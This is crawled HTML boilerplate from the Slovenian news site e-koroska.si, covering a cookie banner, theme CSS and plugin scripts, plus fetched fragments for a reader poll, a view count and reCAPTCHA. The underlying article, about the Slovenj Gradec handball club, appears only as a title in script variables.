		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696f1ffa638d2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"13383 https:\/\/e-koroska.si\/?p=13383","disqusShortname":"e-koroska-si","disqusTitle":"Rokometni klub Slovenj Gradec ima za naslednjo sezono visoke cilje","disqusUrl":"https:\/\/e-koroska.si\/rokometni-klub-slovenj-gradec-ima-za-naslednjo-sezono-visoke-cilje\/","postId":"13383"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010626" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010626" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"13383","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "13383" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[13383]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f1ffa63c3a"></textarea>
						<div id="td_live_css_uid_1_696f1ffa63c3a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f1ffa63c3a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f1ffa63c3a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 70
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="3315830794" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -665
content:
{"13383":335}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CPS7VRG3FjpWwkkUHmbimA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768890372380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>